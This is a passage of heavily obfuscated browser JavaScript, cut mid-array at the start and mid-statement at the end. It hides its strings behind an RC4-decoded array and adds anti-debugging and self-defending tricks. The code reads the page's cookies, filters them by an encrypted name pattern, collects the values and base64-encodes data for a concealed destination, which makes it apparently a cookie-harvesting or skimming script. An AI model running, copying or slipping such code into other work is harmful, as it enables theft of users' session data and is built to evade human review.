x3d','\x50\x54\x6a\x43\x6e\x58\x4c\x43\x74\x6b\x51\x3d','\x4a\x38\x4f\x57\x54\x45\x5a\x6e\x59\x77\x3d\x3d','\x65\x4d\x4f\x4f\x77\x70\x50\x44\x70\x38\x4b\x59\x77\x6f\x49\x3d','\x59\x73\x4f\x4b\x77\x6f\x52\x4a\x53\x68\x6f\x3d','\x50\x73\x4f\x54\x77\x70\x63\x44\x46\x6b\x45\x3d','\x77\x35\x73\x34\x77\x70\x6a\x43\x72\x38\x4f\x6d','\x62\x77\x68\x45\x77\x36\x46\x51\x77\x70\x55\x3d','\x45\x38\x4b\x52\x77\x72\x51\x3d','\x56\x38\x4b\x47\x77\x72\x4e\x79\x41\x4d\x4f\x70','\x77\x34\x4d\x4c\x77\x70\x51\x64\x48\x6b\x6f\x3d','\x55\x38\x4b\x4a\x77\x72\x39\x79\x47\x38\x4f\x33\x77\x71\x52\x63\x56\x51\x3d\x3d','\x77\x6f\x62\x43\x6f\x73\x4f\x76\x77\x36\x6c\x70\x77\x36\x6b\x6b\x4f\x4d\x4b\x74\x49\x48\x7a\x44\x71\x67\x3d\x3d','\x51\x73\x4f\x70\x77\x70\x54\x44\x76\x63\x4b\x4c\x77\x70\x6c\x4a\x4c\x38\x4f\x65\x42\x44\x41\x3d','\x77\x70\x45\x59\x77\x71\x44\x44\x6f\x44\x42\x2f','\x77\x71\x38\x5a\x62\x4d\x4b\x44\x77\x71\x7a\x44\x6d\x67\x5a\x59\x4c\x41\x63\x44\x77\x34\x56\x37','\x43\x6e\x46\x7a\x65\x78\x74\x64','\x77\x35\x41\x6e\x77\x70\x44\x43\x6e\x4d\x4f\x79\x77\x6f\x62\x43\x6a\x4d\x4f\x33\x63\x52\x31\x44\x64\x73\x4f\x34\x77\x35\x33\x44\x67\x73\x4b\x32\x5a\x58\x58\x43\x6b\x4d\x4f\x4c\x77\x34\x62\x44\x71\x6a\x30\x3d','\x54\x46\x52\x62\x4e\x38\x4b\x58\x77\x70\x30\x3d','\x64\x32\x56\x30\x55\x55\x31\x5a\x61\x79\x4c\x44\x72\x73\x4f\x61\x77\x36\x58\x44\x72\x54\x62\x44\x6d\x63\x4b\x42\x77\x36\x35\x51\x77\x36\x76\x44\x73\x44\x6e\x43\x6d\x63\x4b\x59','\x77\x35\x55\x53\x77\x70\x73\x50\x47\x46\x41\x3d','\x77\x35\x41\x6e\x77\x70\x37\x43\x71\x4d\x4f\x71\x77\x70\x66\x43\x6a\x63\x4f\x75\x50\x6a\x5a\x31\x62\x73\x4f\x7a\x77\x37\x7a\x44\x69\x63\x4b\x71\x65\x48\x48\x43\x6d\x73\x4f\x56\x77\x37\x58\x44\x76\x43\x78\x57\x44\x44\x51\x6b\x77\x71\x33\x43\x6d\x63\x4b\x61','\x45\x69\x39\x6d\x77\x34\x48\x43\x6e\x33\x66\x43\x75\x73\x4f\x6f\x77\x6f\x2f\x44\x6c\x41\x52\x36\x77\x70\x6a\x43\x74\x4d\x4f\x56\x77\x37\x35\x6d\x58\x56\x72\x44\x6e\x4d\x4f\x6c','\x77\x35\x41\x6e\x77\x70\x37\x43\x71\x4d\x4f\x71\x77\x70\x66\x43\x6a\x63\x4f\x75\x50\x6b\x31\x4a\x66\x63\x4f\x31\x77\x34\x48\x44\x6a\x4d\x4b\x72\x64\x57\x33\x43\x6d\x63\x4f\x4c\x77\x34\x76\x44\x76\x44\x70\x51\x43\x6a\x51\x32\x77\x70\x72\x43\x69\x63\x4b\x58\x77\x36\x44\x43\x6e\x45\x50\x43\x6f\x6e\x73\x41\x47\x51\x3d\x3d'];(function(_0x28e933,_0x3fa850){var _0x3b2a8f=function(_0x7d0039){while(--_0x7d0039){_0x28e933['\x70\x75\x73\x68'](_0x28e933['\x73\x68\x69\x66\x74']());}};var _0xfc3921=function(){var _0x340383={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x67a54,_0x47cd4c,_0x5df869,_0x286c2b){_0x286c2b=_0x286c2b||{};var _0x18a83f=_0x47cd4c+'\x3d'+_0x5df869;var _0x5e07dc=0x0;for(var _0x5e07dc=0x0,_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];_0x5e07dc<_0xcd7915;_0x5e07dc++){var _0x566f4a=_0x67a54[_0x5e07dc];_0x18a83f+='\x3b\x20'+_0x566f4a;var _0xe6382b=_0x67a54[_0x566f4a];_0x67a54['\x70\x75\x73\x68'](_0xe6382b);_0xcd7915=_0x67a54['\x6c\x65\x6e\x67\x74\x68'];if(_0xe6382b!==!![]){_0x18a83f+='\x3d'+_0xe6382b;}}_0x286c2b['\x63\x6f\x6f\x6b\x69\x65']=_0x18a83f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40192d,_0x296e34){_0x40192d=_0x40192d||function(_0x4f6acf){return _0x4f6acf;};var _0x233cbb=_0x40192d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x296e34['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x24c554=function(_0x5e78a3,_0x5fe8ad){_0x5e78a3(++_0x5fe8ad);};_0x24c554(_0x3b2a8f,_0x3fa850);return _0x233cbb?decodeURIComponent(_0x233cbb[0x1]):undefined;}};var _0x55bd10=function(){var _0x2beea4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2beea4['\x74\x65\x73\x74'](_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x55bd10;var _0x9bade4='';var _0x572609=_0x340383['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x572609){_0x340383['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x572609){_0x9bade4=_0x340383['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x340383['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfc3921();}(_0x9e1f,0x9c));var _0xf9e1=function(_0x28e933,_0x3fa850){_0x28e933=_0x28e933-0x0;var _0x3b2a8f=_0x9e1f[_0x28e933];if(_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x205bee=function(){return this;};var _0xfc3921=_0x205bee();var _0x340383='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfc3921['\x61\x74\x6f\x62']||(_0xfc3921['\x61\x74\x6f\x62']=function(_0x67a54){var _0x47cd4c=String(_0x67a54)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5df869=0x0,_0x286c2b,_0x18a83f,_0xfa062f=0x0,_0x5e07dc='';_0x18a83f=_0x47cd4c['\x63\x68\x61\x72\x41\x74'](_0xfa062f++);~_0x18a83f&&(_0x286c2b=_0x5df869%0x4?_0x286c2b*0x40+_0x18a83f:_0x18a83f,_0x5df869++%0x4)?_0x5e07dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x286c2b>>(-0x2*_0x5df869&0x6)):0x0){_0x18a83f=_0x340383['\x69\x6e\x64\x65\x78\x4f\x66'](_0x18a83f);}return _0x5e07dc;});}());var _0xcd7915=function(_0x566f4a,_0xe6382b){var _0x40192d=[],_0x296e34=0x0,_0x4f6acf,_0x233cbb='',_0x24c554='';_0x566f4a=atob(_0x566f4a);for(var _0x5e78a3=0x0,_0x5fe8ad=_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x5e78a3<_0x5fe8ad;_0x5e78a3++){_0x24c554+='\x25'+('\x30\x30'+_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e78a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x566f4a=decodeURIComponent(_0x24c554);for(var _0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x40192d[_0x55bd10]=_0x55bd10;}for(_0x55bd10=0x0;_0x55bd10<0x100;_0x55bd10++){_0x296e34=(_0x296e34+_0x40192d[_0x55bd10]+_0xe6382b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55bd10%_0xe6382b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;}_0x55bd10=0x0;_0x296e34=0x0;for(var _0x2beea4=0x0;_0x2beea4<_0x566f4a['\x6c\x65\x6e\x67\x74\x68'];_0x2beea4++){_0x55bd10=(_0x55bd10+0x1)%0x100;_0x296e34=(_0x296e34+_0x40192d[_0x55bd10])%0x100;_0x4f6acf=_0x40192d[_0x55bd10];_0x40192d[_0x55bd10]=_0x40192d[_0x296e34];_0x40192d[_0x296e34]=_0x4f6acf;_0x233cbb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x566f4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2beea4)^_0x40192d[(_0x40192d[_0x55bd10]+_0x40192d[_0x296e34])%0x100]);}return _0x233cbb;};_0xf9e1['\x72\x63\x34']=_0xcd7915;_0xf9e1['\x64\x61\x74\x61']={};_0xf9e1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x9bade4=_0xf9e1['\x64\x61\x74\x61'][_0x28e933];if(_0x9bade4===undefined){if(_0xf9e1['\x6f\x6e\x63\x65']===undefined){var _0x572609=function(_0x483d57){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x483d57;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x41a809=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x41a809['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a2053){if(!Boolean(~_0x4a2053)){return _0x4a2053;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x572609['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45b9c6){for(var _0x1eb3c9=0x0,_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1eb3c9<_0x554b22;_0x1eb3c9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x554b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45b9c6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x572609(_0xf9e1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf9e1['\x6f\x6e\x63\x65']=!![];}_0x3b2a8f=_0xf9e1['\x72\x63\x34'](_0x3b2a8f,_0x3fa850);_0xf9e1['\x64\x61\x74\x61'][_0x28e933]=_0x3b2a8f;}else{_0x3b2a8f=_0x9bade4;}return _0x3b2a8f;};(function(){var _0x58ff4c=function(){var _0x28e933=!![];return function(_0x3fa850,_0x3b2a8f){var _0x7d0039=_0x28e933?function(){if(_0x3b2a8f){var _0x1ae351=_0x3b2a8f['\x61\x70\x70\x6c\x79'](_0x3fa850,arguments);_0x3b2a8f=null;return _0x1ae351;}}:function(){};_0x28e933=![];return _0x7d0039;};}();var _0x449da9={'\x43\x65\x78':function _0x324d6a(_0x5e992c,_0x297869){return _0x5e992c(_0x297869);},'\x42\x41\x69':function _0x3eaa36(_0x42d1a3,_0x21d9dc){return _0x42d1a3<_0x21d9dc;},'\x69\x43\x61':function _0x5934e9(_0x1900b6,_0x280328){return _0x1900b6+_0x280328;},'\x5a\x67\x56':function _0x10a4ce(_0x3173c0){return _0x3173c0();},'\x72\x66\x42':function _0x5c5509(_0x46a5bd,_0x175892){return _0x46a5bd<_0x175892;},'\x42\x46\x54':function _0x126953(_0x55d11d,_0x562fc5){return _0x55d11d!==_0x562fc5;},'\x71\x68\x44':function _0xda453b(_0x4efd60,_0x52e5cb){return _0x4efd60+_0x52e5cb;},'\x58\x47\x68':function _0x2fd812(_0xc4aee5,_0x20f5d6){return _0xc4aee5/_0x20f5d6;},'\x7a\x69\x46':function _0x10b4b4(_0x31d040,_0x3cf6b0){return _0x31d040===_0x3cf6b0;},'\x4f\x79\x5a':function _0x34d562(_0x5ab402,_0x29e355){return _0x5ab402>_0x29e355;},'\x6d\x68\x7a':function _0x4982be(_0x2dd479,_0xb36c37){return _0x2dd479-_0xb36c37;},'\x75\x75\x42':function _0x1e88ff(_0x5dd8e1,_0x4f6c2b){return _0x5dd8e1==_0x4f6c2b;},'\x6d\x42\x57':function _0x47ec4f(_0x3ce663,_0x57e280){return _0x3ce663==_0x57e280;},'\x73\x7a\x68':function _0x4c8391(_0x416114,_0x1ae757){return _0x416114!==_0x1ae757;},'\x43\x4a\x51':function _0x5c3845(_0x148c5a,_0x36a0ab){return _0x148c5a!==_0x36a0ab;},'\x73\x68\x72':function _0x2820a9(_0x4cec0c,_0xf8145e){return _0x4cec0c(_0xf8145e);},'\x72\x73\x50':function _0x112867(_0x58efa3,_0xe08cc5){return _0x58efa3+_0xe08cc5;},'\x45\x55\x7a':function _0x1e94c0(_0x55a0de,_0x19399a){return _0x55a0de(_0x19399a);},'\x49\x4b\x74':function _0x3e4974(_0x340ce0,_0x3f0ba8){return _0x340ce0(_0x3f0ba8);},'\x57\x42\x65':function _0x132d7f(_0x407d67,_0x74e7a2){return _0x407d67+_0x74e7a2;},'\x7a\x63\x45':function _0x229aeb(_0x12d112,_0x167b6e){return _0x12d112+_0x167b6e;},'\x6d\x4b\x4b':function _0x1485c3(_0x5cb2ad,_0x58191d){return _0x5cb2ad+_0x58191d;}};var _0x34b73c=this[_0xf9e1('0x0', '\x56\x30\x4b\x70')];var _0x31ff2d=_0x34b73c[_0xf9e1('0x1', '\x45\x38\x66\x63')];var _0x55646f='';var _0x2cc223='';if(_0x449da9[_0xf9e1('0x2', '\x72\x29\x62\x4e')](typeof _0x34b73c[_0xf9e1('0x3', '\x42\x49\x49\x32')],_0xf9e1('0x4', '\x4f\x4f\x58\x74'))){_0x55646f=_0x34b73c[_0xf9e1('0x5', '\x56\x53\x29\x31')];_0x2cc223=_0x55646f[_0xf9e1('0x6', '\x32\x46\x6f\x37')];}var _0xe1269c=_0x34b73c[_0xf9e1('0x7', '\x75\x30\x33\x43')];var _0x26cd46=_0x34b73c[_0xf9e1('0x8', '\x56\x61\x62\x71')];var _0x5efe70=new _0x34b73c[_0xf9e1('0x9', '\x57\x50\x49\x31')]()[_0xf9e1('0xa', '\x6a\x24\x76\x75')]();var _0x3b255f='';function _0x259c6e(_0x5a6d06){var _0x543fbd={'\x77\x47\x43':function _0x4a4a6e(_0x54649f,_0xbca98){return _0x54649f==_0xbca98;},'\x4e\x4d\x4c':function _0x483352(_0x24e0df,_0x5cb1bd){return _0x24e0df>>_0x5cb1bd;},'\x6e\x79\x4c':function _0x38dbdd(_0x51e2c6,_0x39036d){return _0x51e2c6<<_0x39036d;},'\x69\x54\x48':function _0x20b63e(_0x2aa75e,_0x45fabf){return _0x2aa75e&_0x45fabf;},'\x4f\x6e\x4a':function _0xd6c7a6(_0x51c96c,_0x554a35){return _0x51c96c&_0x554a35;},'\x5a\x66\x52':function _0xa1d627(_0x574cbf,_0x41418e){return _0x574cbf|_0x41418e;},'\x42\x59\x68':function _0x4c3479(_0x447b31,_0x1fbdae){return _0x447b31>>_0x1fbdae;},'\x6d\x58\x67':function _0x2314d7(_0x5af533,_0xf990e0){return _0x5af533>>_0xf990e0;},'\x61\x66\x46':function _0x279ddc(_0x127a91,_0x156069){return _0x127a91&_0x156069;},'\x50\x47\x73':function _0x20ef81(_0x55091c,_0x4ebd07){return _0x55091c>>_0x4ebd07;}};var _0x438b4b=_0xf9e1('0xb', '\x57\x50\x49\x31')[_0xf9e1('0xc', '\x75\x30\x33\x43')]('\x7c'),_0x1fe115=0x0;while(!![]){switch(_0x438b4b[_0x1fe115++]){case'\x30':var _0x52e3bf,_0x40eeb2,_0x59f33f;continue;case'\x31':while(_0x40eeb2<_0x59f33f){var _0x36c643=_0xf9e1('0xd', '\x46\x5a\x35\x74')[_0xf9e1('0xe', '\x31\x53\x68\x76')]('\x7c'),_0x2f23c3=0x0;while(!![]){switch(_0x36c643[_0x2f23c3++]){case'\x30':if(_0x543fbd[_0xf9e1('0xf', '\x46\x44\x6e\x6f')](_0x40eeb2,_0x59f33f)){_0x52e3bf+=_0x13207c[_0xf9e1('0x10', '\x33\x50\x78\x45')](_0x543fbd[_0xf9e1('0x11', '\x46\x5a\x35\x74')](_0x64375,0x2));_0x52e3bf+=_0x13207c[_0xf9e1('0x12', '\x6a\x24\x76\x75')](_0x543fbd[_0xf9e1('0x13', '\x56\x74\x31\x71')](_0x543fbd[_0xf9e1('0x14', '\x4f\x4f\x58\x74')](_0x64375,0x3),0x4));_0x52e3bf+='\x3d\x3d';break;}continue;case'\x31':_0x4bba16=_0x5a6d06[_0xf9e1('0x15', '\x67\x6e\x74\x4a')](_0x40eeb2++);continue;case'\x32':_0x52e3bf+=_0x13207c[_0xf9e1('0x16', '\x72\x29\x62\x4e')](_0x64375>>0x2);continue;case'\x33':_0x64375=_0x543fbd[_0xf9e1('0x17', '\x71\x52\x42\x21')](_0x5a6d06[_0xf9e1('0x15', '\x67\x6e\x74\x4a')](_0x40eeb2++),0xff);continue;case'\x34':_0x52e3bf+=_0x13207c[_0xf9e1('0x18', '\x21\x29\x6c\x64')](_0x543fbd[_0xf9e1('0x19', '\x33\x50\x78\x45')](_0x543fbd[_0xf9e1('0x1a', '\x4c\x77\x53\x39')](_0x64375&0x3,0x4),_0x543fbd[_0xf9e1('0x1b', '\x46\x6d\x71\x4f')](_0x543fbd[_0xf9e1('0x1c', '\x64\x63\x48\x64')](_0x4bba16,0xf0),0x4)));continue;case'\x35':_0x52e3bf+=_0x13207c[_0xf9e1('0x1d', '\x45\x38\x66\x63')](_0x543fbd[_0xf9e1('0x1e', '\x51\x44\x59\x64')](_0x3ce393,0x3f));continue;case'\x36':if(_0x40eeb2==_0x59f33f){_0x52e3bf+=_0x13207c[_0xf9e1('0x18', '\x21\x29\x6c\x64')](_0x543fbd[_0xf9e1('0x1f', '\x56\x74\x31\x71')](_0x64375,0x2));_0x52e3bf+=_0x13207c[_0xf9e1('0x20', '\x68\x2a\x59\x78')](_0x543fbd[_0xf9e1('0x21', '\x32\x46\x6f\x37')](_0x543fbd[_0xf9e1('0x22', '\x74\x40\x6d\x55')](_0x64375,0x3),0x4)|_0x543fbd[_0xf9e1('0x23', '\x72\x5a\x55\x67')](_0x543fbd[_0xf9e1('0x24', '\x74\x5b\x30\x52')](_0x4bba16,0xf0),0x4));_0x52e3bf+=_0x13207c[_0xf9e1('0x25', '\x52\x47\x41\x7a')](_0x543fbd[_0xf9e1('0x26', '\x6a\x6b\x29\x6f')](_0x543fbd[_0xf9e1('0x17', '\x71\x52\x42\x21')](_0x4bba16,0xf),0x2));_0x52e3bf+='\x3d';break;}continue;case'\x37':_0x52e3bf+=_0x13207c[_0xf9e1('0x10', '\x33\x50\x78\x45')](_0x543fbd[_0xf9e1('0x27', '\x31\x53\x68\x76')](_0x543fbd[_0xf9e1('0x28', '\x76\x73\x55\x36')](_0x4bba16,0xf)<<0x2,_0x543fbd[_0xf9e1('0x29', '\x67\x44\x21\x64')](_0x543fbd[_0xf9e1('0x2a', '\x36\x4d\x6e\x21')](_0x3ce393,0xc0),0x6)));continue;case'\x38':_0x3ce393=_0x5a6d06[_0xf9e1('0x2b', '\x56\x74\x31\x71')](_0x40eeb2++);continue;}break;}}continue;case'\x32':_0x52e3bf='';continue;case'\x33':return _0x52e3bf;continue;case'\x34':_0x59f33f=_0x5a6d06[_0xf9e1('0x2c', '\x4a\x31\x5a\x4d')];continue;case'\x35':var _0x13207c=_0xf9e1('0x2d', '\x63\x29\x7a\x69');continue;case'\x36':_0x40eeb2=0x0;continue;case'\x37':var _0x64375,_0x4bba16,_0x3ce393;continue;}break;}}function _0x3b2b10(_0x282dcc){var _0x2218c6=_0x58ff4c(this,function(){var _0x28e933=function(){return'\x64\x65\x76';},_0x3fa850=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xcb62de=function(){var _0x205bee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x205bee['\x74\x65\x73\x74'](_0x28e933['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfc3921=function(){var _0x340383=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x340383['\x74\x65\x73\x74'](_0x3fa850['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x67a54=function(_0x47cd4c){var _0x5df869=~-0x1>>0x1+0xff%0x0;if(_0x47cd4c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5df869)){_0x286c2b(_0x47cd4c);}};var _0x286c2b=function(_0x18a83f){var _0xfa062f=~-0x4>>0x1+0xff%0x0;if(_0x18a83f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xfa062f){_0x67a54(_0x18a83f);}};if(!_0xcb62de()){if(!_0xfc3921()){_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x67a54('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x67a54('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2218c6();var _0x3101fc={'\x78\x76\x78':function _0xd24781(_0x7f265,_0x391fd4){return _0x449da9[_0xf9e1('0x2e', '\x31\x53\x68\x76')](_0x7f265,_0x391fd4);}};return function(_0x55d0ca){_0x3b255f+=_0x55d0ca;return _0x3101fc[_0xf9e1('0x2f', '\x57\x50\x49\x31')](_0x282dcc,_0x55d0ca);};}function _0x18b0bc(){var _0x469c78=new _0x34b73c[_0xf9e1('0x30', '\x4e\x47\x4b\x33')]();var _0x58534f=new _0x34b73c[_0xf9e1('0x31', '\x4a\x31\x5a\x4d')](_0xf9e1('0x32', '\x64\x42\x53\x46'));var _0x5cd2d0=_0x31ff2d[_0xf9e1('0x33', '\x46\x5a\x35\x74')][_0xf9e1('0x34', '\x75\x46\x5e\x35')]('\x3b');for(var _0x403444=0x0;_0x449da9[_0xf9e1('0x35', '\x57\x50\x49\x31')](_0x403444,_0x5cd2d0[_0xf9e1('0x36', '\x37\x25\x72\x51')]);_0x403444++){var _0xe844ed=_0x5cd2d0[_0x403444][_0xf9e1('0x37', '\x32\x46\x6f\x37')](0x0,_0x5cd2d0[_0x403444][_0xf9e1('0x38', '\x25\x59\x74\x28')]('\x3d'));var _0x588682=_0x5cd2d0[_0x403444][_0xf9e1('0x39', '\x7a\x55\x50\x34')](_0x449da9[_0xf9e1('0x3a', '\x33\x50\x78\x45')](_0x5cd2d0[_0x403444][_0xf9e1('0x3b', '\x42\x51\x61\x37')]('\x3d'),0x1),_0x5cd2d0[_0x403444][_0xf9e1('0x3c', '\x36\x4d\x6e\x21')]);if(_0x58534f[_0xf9e1('0x3d', '\x72\x5a\x55\x67')](_0xe844ed)){_0x469c78[_0x469c78[_0xf9e1('0x2c', '\x4a\x31\x5a\x4d')]]=_0x588682;}}_0x449da9[_0xf9e1('0x3e', '\x4e\x47\x4b\x33')](_0x32cc9b);return _0x469c78;}function _0x26aa89(_0x5bb34d){var _0x24beb0={'\x5a\x66\x57':function _0x4669f3(_0x58d0e9,_0x2c95a4){return _0x58d0e9+_0x2c95a4;},'\x77\x45\x4c':function _0x3286bd(_0x58da39,_0x5636fd,_0x2fb79f,_0x153556){return _0x58da39(_0x5636fd,_0x2fb79f,_0x153556);},'\x52\x49\x46':function _0x210565(_0x23e214,_0x10b89a){return _0x23e214(_0x10b89a);},'\x62\x71\x4b':function _0x495404(_0x5b53f5,_0x39a0c7){return _0x5b53f5<_0x39a0c7;},'\x4c\x52\x4e':function _0x573cd5(_0x509371,_0x245065){return _0x509371-_0x245065;},'\x75\x77\x73':function _0x58f576(_0x534b0e){return _0x534b0e();},'\x6b\x52\x7a':function _0x551da7(_0x2d5cdd,_0x39eb28){return _0x2d5cdd<_0x39eb28;},'\x53\x6e\x75':function _0x260197(_0xa54bac,_0x1b35fc){return _0xa54bac+_0x1b35fc;},'\x70\x45\x62':function _0x3bdb50(_0x2c956d){return _0x2c956d();},'\x66\x6e\x6a':function _0x4808f2(_0x81817c,_0x59dc79){return _0x81817c+_0x59dc79;}};var _0x3eb9ef=_0xf9e1('0x3f', '\x56\x61\x62\x71')[_0xf9e1('0x40', '\x6a\x24\x76\x75')]('\x7c'),_0x43f593=0x0;while(!![]){switch(_0x3eb9ef[_0x43f593++]){case'\x30':var _0x3698a7=_0x10e439[_0xf9e1('0x41', '\x4e\x47\x4b\x33')]();continue;case'\x31':var _0x857bfb='\xe7\xf2\xd2\x9c\xb4\x0a\xf0\x9c';var _0xbff435='';var _0x97c539='';for (var _0x63c6ab=0x0;_0x63c6ab<0x8;_0x63c6ab++){_0xbff435+=_0x857bfb[_0x63c6ab];}for (var _0x40336e=0x8;_0x40336e<_0x857bfb['\x6c\x65\x6e\x67\x74\x68'];_0x40336e++){_0x97c539+=_0x857bfb[_0x40336e];}var _0x39c069='\xb0\x8a\x3d\x05\x4f\x3e\x05\x49';var _0x29808c=0x7;while(--_0x29808c){_0x39c069=_0x39c069['\x73\x75\x62\x73\x74\x72'](0x1)+_0x39c069[0x0];}var _0x545437=_0x39c069;var _0xdb164c=_0x39c069['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xdb164c){_0x545437=_0x545437['\x73\x75\x62\x73\x74\x72'](0x1)+_0x545437[0x0];}var _0x5a536c='\x1c\x18\xc8\xb2\xf9\x75\x46\xde';var _0x9ee05d=0x8;while(--_0x9ee05d){_0x5a536c=_0x5a536c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5a536c[0x0];}var _0x29c7fa=_0x5a536c;var _0xc2f728=_0x5a536c['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xc2f728){_0x29c7fa=_0x29c7fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0x29c7fa[0x0];}var _0xf45ed6=_0xf9e1('0x43', _0x545437);continue;case'\x32':_0x24beb0[_0xf9e1('0x44', '\x59\x33\x6d\x53')](_0x18c414,_0xf9e1('0x45', '\x59\x33\x6d\x53'),_0xf79317,0x14);continue;case'\x33':var _0x2ca6bd='';continue;case'\x34':_0x9e1f[_0xf9e1('0x46', '\x64\x42\x53\x46')](_0x24beb0[_0xf9e1('0x47', '\x4f\x4f\x58\x74')](btoa,_0x5bb34d));continue;case'\x35':for(var _0x22c309=0x0;_0x24beb0[_0xf9e1('0x48', '\x4a\x31\x5a\x4d')](_0x22c309,_0x184d8b[_0xf9e1('0x49', 